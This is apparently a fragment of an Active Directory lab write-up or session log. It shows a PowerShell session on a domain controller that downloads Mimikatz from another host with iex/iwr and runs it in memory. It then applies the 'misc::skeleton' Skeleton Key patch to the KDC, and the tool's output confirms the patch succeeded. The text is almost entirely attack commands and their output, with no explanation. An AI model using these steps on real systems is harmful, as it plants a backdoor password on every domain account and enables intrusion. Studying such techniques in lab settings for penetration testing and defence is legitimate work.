 [dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\Administrator\Documents> iex (iwr http://172.16.100.7/Invoke-Mimikatz.ps1 -UseBasicParsing)
[dcorp-dc.dollarcorp.moneycorp.local]: PS C:\Users\Administrator\Documents> Invoke-Mimikatz -Command '"misc::skeleton"'

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 20 2021 19:01:18
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK